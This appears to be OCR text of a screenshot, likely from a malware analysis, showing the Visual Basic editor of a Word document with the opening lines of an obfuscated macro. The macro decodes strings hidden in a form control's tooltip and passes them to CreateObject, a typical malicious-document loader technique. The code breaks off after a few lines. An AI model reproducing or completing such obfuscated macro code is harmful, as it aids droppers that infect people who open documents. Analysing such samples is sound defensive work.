 Microsoft Visual Basic - BAAB83B19CF72BDB [design] - [BAAB83B19CF72BDB -
File Edit View Insert Format Debug Run Tools Add-Ins Wind
Project - Project
Normal
Project (BAAB83B19CF7
Microsoft Word Objects
Forms
UserForm1
Modules
Module1
Module2
Module4
Module7
Module8
References
Properties - UserForm1
UserForm1
CommandButton
CommandButton2
CommandButton3
19CF72BDB [design] - [Module8 (Code)]
ormat Debug Run Tools Add-Ins Window Help
Ln 4, Col 56
(General)
Public Function
Dim veskonsis As String
veskonsis = pirognoe(UserForm1.TextBox1.ControlTipText, "11", "e")
veskonsis = pirognoe(veskonsis, "D!", "M")
veskonsis = pirognoe(veskonsis, "bri", "s")
massiveMyData = Split(veskonsis, "10)")
Set substruct1 = CreateObject(massiveMyData(1))
Set stadyBradus = CreateObject(massiveMyData(2))
On Error GoTo Err_Handler:
Dim i As Integer